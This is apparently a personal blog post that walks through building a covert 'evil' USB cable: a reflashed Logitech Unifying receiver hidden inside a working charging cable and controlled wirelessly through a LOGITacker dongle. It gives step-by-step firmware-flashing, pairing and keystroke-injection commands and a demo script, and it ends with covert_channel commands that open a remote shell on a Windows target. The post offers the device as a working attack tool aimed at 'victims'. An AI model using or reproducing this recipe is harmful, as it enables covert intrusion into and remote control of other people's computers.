
Evil Logitech - erm I ment USB cable
New series: Things you don´t need - but will probably want!
Did you ever want to have your own, handmade, remote controlled, stealthy USB implant / HID injector, but didn´t want to sell your soul for it? Well then this one is for you :)
I already heared about something like this in the past, which reminded me of the expensive O.MG cable from HAK5 or the USB Ninja.
But If you like to tinker a little bit and are on a budget, you can pretty much get the same results for like 30 bucks.
I already own a DSTIKE WiFi Duck and several Digisparks, but plugging these into someones computer is far more suspicious than a black USB cable. I also own a CrazyRadio, with which one can inject keystrokes into wireless receivers for keyboards and mice, with the help of e.g. bettercap - but to be honest this is a real pain in the ass.
I recently stumbled upon some great articles on Twitter regarding an alternative in form of a UNIFY receiver implanted into an USB cable. When I red those lines, I also wanted an USB cable that would still be able to charge a phone, but also could be used to inject keystrokes into the victims systems or even give me a remote shell.

Introduction
The before mentioned articles are from Luca Bongiorni, who does some awesome shit with HID & Mousejack attacks. The two ones I am referring in special can be found here and here.
The others persons to mention at this point are Rogan Dawes and Marcus Mengs with their awesome projects like LOGITacker and munifying, which we will need in the course of this blog post.
As I followed along the lines of Luca, I went into some problems - hence this short writeup, which is more or less the same you can find from the original author. Maybe a little bit more step by step and a little more up to date. But credits go to all the people mentioned above.
Stuff needed
We need a delivering and a receiving end in terms of hardware. We as attacker pretend to “be” a Logitech Keyboard, and our USB cable will contain a UNIFY receiver, to which we can inject the keystrokes.

As the recommended hardware from Luca´s blog is no longer available, i opted for the “MakerDiary MDK Dongle” (one of the 4 compatible devices listed at the LOGITacker repo).
As for the UNIFY receiver, I sticked to the 2nd article from Luca, and bought the recommended C-U0012 one.
If you don´t have an old USB cable lying around, you can get yourself a cheap one from whereever you want. During my journey I destroyed one receiver and two cables, ending up with buying a set of DIY USB plugs.
(Buying)list
MakerDiary MDK Dongle
UNIFY Dongle
DIY USB plugs
Besides that, we need the LOGITacker Image for our MakerDiary MDK Dongle, and the Lightspeed firmware for the UNIFY receiver, aswell as the munifying software to flash and pair the receiver:
LOGITacker uf2 firmware
Logitech Lightspeed firmware
munifying
Let´s get started
If you are working with a VM like me, you probably want to make sure, that you can explicitly attach HID devices to your VM, otherwise it won´t work. While digging around how the fuck to do that, I came across this VMWare article: 1033435
Plain simple - open your vmx file and add the following lines to it:
usb.generic.allowHID = "TRUE"
usb.generic.allowLastHID = "TRUE"
You can now selectively attach the stuff to your VM:

The MDK Dongle in my case was already shipped with the newest UF2 bootloader, which will just present you with a flash drive when started in flash mode, to which you can copy the uf2 file. Any further info can be found here.
To start the flashmode, hold down the small black button of the device, holding it down while plugging it in. The flashing red light indicates you´re in flashmode.

Just copy the uf2 file to the device and it will flash itself.

The MDK-Dongle now is 4 devices, one of them being a serial device on a COM port:

To which we can now connect via putty:
Next we want to get the UNIFY receiver ready with the lightspeed firmware. This will allow us to inject keystrokes much faster, aswell as having our communication encrypted.
git clone https://github.com/RoganDawes/munifying
./install_libusb.sh

go build


We can now run the info option of munifying to make sure we can see the UNIFY receiver and read it:
./munifying info


When all is good to go, we flash the new firmware:
./munifying flash -f /root/Downloads/RQR39.06_B0040.shex

Info should now show the correct flashed firmware:
Let the party begin

Next we want to pair our devices, so that they can talk to each other. LOGITacker has a build in option for that, and munifying can help us on the UNIFY side.
We first need to set the LOGITacker device to lightspeed mode, in order to be able to communicate with the UNIFY receiver:
Options global workmode lightspeed

Next set it to pair mode:
pair device run

For the UNIFY side, we first unpair all associated devices (just in case, as the lightspeed firmware can only pair one device at a time), and then set it to pair mode:
./munifying unpairall
./munifying pair
If everything went well, you should have paired devices now. I had to do some of the above mentioned steps more than once, and replug the devices several times.

Next you want to store the settings inside LOGITacker, so you don´t have to do all the shit over and over again:
devices storage save (Tab to autocomplete)

That´s it. We can now proceed to the fun part - NOT.
Building the cable
Well yes, it somehow was fun, but cost me more than 30 bucks in the end. It´s up to you how to build the cable.
My current WIP looks like this:

Now off to the fun part :)
Attacking stuff

Whenever you fire up your LOGITacker, you need to load a device to connect to from storage:
Devices storage load (Tab to autocomplete)

To start injecting, we need to specify a target - the device loaded from storage:
Inject target (Tab to autocomplete)

But what to inject??? Well we can use the LOGITacker interface to write, save and load scripts. All of this can be done with the script menu:


First things first: In my case I need a german keyboard layout - otherwise things might get skrewed up.
We can achive this by:
options inject language de
And verify with:
options show

Next we can build a script like so:
script press GUI r
script delay 500
script string notepad.exe
script press ENTER
script delay 200

script string you got p0wned!
script store test
Now running script list should show our “test” script:

With script show we can verify the content of our currently loaded script:
To execute the script use:
inject execute
To see the speed of the injected characters I made a small video:

One of the cool features of LOGITacker is the covert_channel option, which will give you a remote shell on a Windows box.
One first has to deploy the shell to a target and then connect to the shell in the next step:
covert_channel deploy YOUR_TARGET
This will, as far as I understood, deploy posh funcionality (SSH for Powershell) to the attacked device and lets you connect to it.
However to be honest I do not fully understand what is happening. The part that is responsible for that feature can be found in the logitacker_cli.c beginning at line 39.
UPDATE: Well it turned out, after having talked to Marcus, that he build his own kind of a bridge, which will forward traffic from and to the output of the spawned cmd.exe process via the HID RAW channel. How fucking awesome is this :)
covert_channel connect YOUR_TARGET
The rest is up to you guys.
I hope you enjoyed the read, and are now making your own evil cable.
Cheers
Luemmel